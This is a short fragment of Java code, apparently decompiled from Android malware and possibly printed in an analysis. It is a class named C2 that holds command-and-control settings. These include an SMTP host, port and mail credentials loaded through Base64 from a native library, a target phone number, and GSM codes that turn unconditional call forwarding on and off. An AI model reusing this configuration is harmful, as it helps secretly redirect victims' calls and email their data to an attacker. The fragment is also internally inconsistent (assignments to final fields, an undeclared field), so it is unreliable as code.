 public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = null;
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS = null;
public static final String MAILUSER = null;
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2015-9-3";
public static final String phoneNumber;
static {
System.loadLibrary("core");
C2.MAILSERVER = Base64.decode(NativeMethod.m());
C2.MAILUSER = Base64.decode(NativeMethod.m());
C2.MAILPASS = Base64.decode(NativeMethod.pwd());
C2.MAILFROME = Base64.decode(NativeMethod.m());
C2.phoneNumber = Base64.decode(NativeMethod.p());
}